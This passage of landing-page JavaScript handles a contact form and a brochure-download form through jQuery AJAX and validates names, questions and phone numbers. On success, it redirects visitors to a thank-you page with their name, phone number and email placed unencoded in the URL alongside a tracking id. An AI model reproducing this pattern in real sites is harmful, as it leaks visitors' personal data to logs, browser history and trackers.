                window.location.href = "/thank-you/?fbclid="+fbclid+"&fullname=" + name + "&phone=" + document.querySelector('.iti__selected-dial-code').textContent + phone + "&email=" + email + "/";
                // window.location.href = "/thank-you/";
                // var parsedData = JSON.parse(response);
                // console.log(parsedData);
                // if (parsedData.error) {
                //     show_error(parsedData.error);
                // } else {
                //     // alert(parsedData.message);
                //     window.location.href = "/thank-you/";
                // }
                // Re-enable the submit button after response is received
                $submitButton.prop('disabled', false);
            },
            error: function(error) {
                console.log('Error:', error);
                // Re-enable the submit button in case of error
                $submitButton.prop('disabled', false);
            }
        });
    });
});



/*********************Brochure ajax*******************/

jQuery(document).ready(function($) {
    $('#download-form').submit(function(e) {

        e.preventDefault(); 
        
        formAlert.classList.add('hidden');

        $download_url = $("#download-url").val(); 
        $formdata = $("#download-form").serialize();

        var $submitButton = $(this).find('input[type="submit"]');
        $submitButton.prop('disabled', true);

        // brochure_check(function(result) {
        //     if( result === 'valid' ){
        //         jQuery.ajax({
        //             type : "post",
        //             dataType : "json",
        //             url : contactAjax.ajax_url,
        //             data : {action: "download_brochure", form_data : $formdata},
        //             success: function(response) {
        //                 console.log(response);
        //                 if (response.error) {
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').text(response.error);
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').css('color','red');
        //                     $('#Downloadpop form .alert.alert-danger.form-alert').show();
        //                 }
        //                 else {
        //                     if(response.status == 'failed'){
        //                         jQuery('.footer-modal-content-p').html(response.message);
        //                         $('form .alert.alert-danger.form-alert').css('color','red');
        //                         $('form .alert.alert-danger.form-alert').show();
        //                     }
        //                     else{
        //                         $('form .alert.alert-danger.form-alert').hide();
        //                         var a = document.createElement('a');
        //                         // var url = window.URL.createObjectURL($download_url);
        //                         a.href = $download_url;
        //                         var originalValue = $('#download-form input#interest').val();
        //                         var modifiedValue = originalValue.replace(/^Protected: /, '');
        //                         a.download = modifiedValue+'-Brochure.pdf';
        //                         document.body.append(a);
        //                         a.click();
        //                         a.remove();
        //                         window.URL.revokeObjectURL($download_url);
        
        //                         setTimeout(function(){
        //                             window.location.href = '/thank-you/';
        //                         }, 2000);
        //                     }
        //                 }
        //             }
        //         });
        //     }
        // });

        jQuery.ajax({
            type : "post",
            dataType : "json",
            url : contactAjax.ajax_url,
            data : {action: "download_brochure", form_data : $formdata},
            success: function(response) {
                console.log(response);
                if (response.error) {
                    $('#Downloadpop form .alert.alert-danger.form-alert').text(response.error);
                    $('#Downloadpop form .alert.alert-danger.form-alert').css('color','red');
                    $('#Downloadpop form .alert.alert-danger.form-alert').show();
                    $submitButton.prop('disabled', false);
                }
                else {
                    if(response.status == 'failed'){
                        jQuery('.footer-modal-content-p').html(response.message);
                        $('form .alert.alert-danger.form-alert').css('color','red');
                        $('form .alert.alert-danger.form-alert').show();
                        $submitButton.prop('disabled', false);
                    }
                    else{
                        $('form .alert.alert-danger.form-alert').hide();
                        // var a = document.createElement('a');
                        // // var url = window.URL.createObjectURL($download_url);
                        // a.href = $download_url;
                        // var originalValue = $('#download-form input#interest').val();
                        // var modifiedValue = originalValue.replace(/^Protected: /, '');
                        // a.download = modifiedValue+'-Brochure.pdf';
                        // document.body.append(a);
                        // a.click();
                        // a.remove();
                        // window.URL.revokeObjectURL($download_url);
                        $submitButton.prop('disabled', false);

                        // setTimeout(function(){
                        //     window.location.href = '/thank-you/';
                        // }, 2000);

                        window.location.href = "/thank-you/?fbclid="+new URLSearchParams(window.location.search).get('fbclid')+"&fullname=" + document.querySelector('#download-form [name="f_name"]').value + "&phone=" + document.querySelector('#download-form [name="mobile"]').value + "&email=" + document.querySelector('#download-form [name="email"]').value + "/";
                        // window.location.href = '/thank-you/';
                    }
                }
            }
        });

    });
});




function brochure_check(callback){
    
    var result;
    var mobileCode = $('.mobile_code').val();

    var flagContainer = $('.mobile_code').prev('.iti__flag-container');
    var dialCode = flagContainer.find('.iti__selected-dial-code').text();

    $.ajax({
        url: '/main-landing/core/lib/phonechecker.php', // Path to the server-side PHP script
        type: 'POST', // Use POST method to send data
        data: { mobileCode: mobileCode, dialCode: dialCode }, // Send the phone number data
        success: function(response) {
            // Handle the response from the server
            if (response != 'Valid phone number') {
              $('form .alert.alert-danger.form-alert').text(errorMessagePhone);
              $('form .alert.alert-danger.form-alert').css('color','red');
              $('form .alert.alert-danger.form-alert').show();
              result = 'not valid';
            }else{
              result = 'valid';
            }


            var lastName = $('#download_last_name').val();
            var firstName = $('#download_first_name').val();
            if( validateName(lastName) && validateName(firstName) && result === 'valid' ){
            }else{
                if( result !== 'not valid' ){
                    $('form .alert.alert-danger.form-alert').text(errorMessage);
                    $('form .alert.alert-danger.form-alert').css('color', 'red');
                    $('form .alert.alert-danger.form-alert').show();
                }
                callback('not valid');
                return false;
            }

            var quest = $('textarea#quest').val();
            var validate_quest = validateQuest(quest);
            console.log(validate_quest);
            if( validate_quest == true  && validateName(lastName) && validateName(firstName) && result === 'valid' ){
                $('form .alert.alert-danger.form-alert').hide();
                callback('valid');
            }else{
                if( result !== 'not valid' ){
                    $('form .alert.alert-danger.form-alert').text(validate_quest);
                    $('form .alert.alert-danger.form-alert').css('color', 'red');
                    $('form .alert.alert-danger.form-alert').show();
                }
                callback('not valid');
            }

        },
        error: function(xhr, status, error) {
            // Handle errors
            callback('not valid');
            console.error('AJAX request failed:', error);
        }
    });
}

function validateName(name) {
    var nameRegex = /^(?!.*(\w)\1{3})[a-zA-Z]+(?:[\s-][a-zA-Z]+)*$/;
    var isValid = nameRegex.test(name);
    return isValid;
}

function validateQuest(quest) {
    var regex = /^(?!.*(.)\1{3})[\s\S]{40,}$/;
    if (!regex.test(quest)) {
        if (quest.length < 40) {
            return errorMessageQuest1;
        } else {
            return errorMessageQuest2;
        }
    }
    return true;
}